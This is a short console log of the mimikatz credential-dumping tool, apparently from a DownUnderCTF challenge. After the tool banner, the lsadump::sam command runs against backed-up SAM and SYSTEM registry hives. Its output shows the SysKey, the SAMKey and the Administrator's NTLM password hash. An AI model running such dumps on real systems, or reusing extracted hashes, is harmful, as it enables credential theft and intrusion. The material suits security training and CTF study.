 .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::sam /sam:sam.bak /system:system.bak
Domain : DUCTF-AD
SysKey : a88f47504785ba029e8fa532c4c9e27b
Local SID : S-1-5-21-2461790198-1013503533-1008536141
SAMKey : 848804bda5d876ca7027beeee0efdd7c
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 476b4dddbbffde29e739b618580adb1e
RID  : 000001f5 (501)
User : Guest
mimikatz #